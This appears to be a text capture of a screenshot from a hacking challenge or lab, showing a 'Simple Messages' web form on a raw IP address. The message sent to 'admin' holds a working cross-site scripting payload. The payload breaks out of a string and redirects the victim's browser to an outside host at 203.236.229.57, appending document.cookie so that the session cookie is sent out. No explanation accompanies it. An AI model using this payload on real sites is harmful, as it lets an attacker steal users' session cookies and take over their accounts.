 Simple Messages
view-source:121.78
121.78.147.178:8888/write.php
New message
To
admin
Title
gorani
Message
";document.location.href="http://203.236.229.57:9999/a.php?
b="+document.cookie;//
SEND